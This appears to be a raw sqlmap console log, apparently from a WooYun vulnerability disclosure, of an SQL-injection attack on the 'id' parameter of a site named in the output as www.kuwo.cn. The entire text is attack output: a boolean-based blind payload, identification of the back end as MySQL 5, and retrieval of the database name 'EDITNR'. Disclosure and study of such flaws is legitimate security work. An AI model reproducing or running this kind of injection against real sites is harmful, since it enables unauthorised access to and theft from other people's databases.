 G:\SqlMap\sqlmap\Run.exe
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=14003 AND 8685=8685
---
[21:25:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:25:45] [INFO] fetching database names
[21:25:45] [INFO] fetching number of databases
[21:25:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[21:25:45] [INFO] retrieved:
[21:25:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' and/or sw
itch '--hex'
[21:25:47] [ERROR] unable to retrieve the number of databases
[21:25:47] [INFO] falling back to current database
[21:25:47] [INFO] fetching current database
[21:25:47] [INFO] retrieved: EDITNR
available databases [1]:
[*] EDITNR
[21:26:46] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 1 times
[21:26:46] [INFO] fetched data logged to text files under 'G:\SqlMap\sqlmap\Bin\output\www.kuwo.cn'
[*] shutting down at 21:26:46
www.wooyun.org
[root@Hacker~]# Sqlmap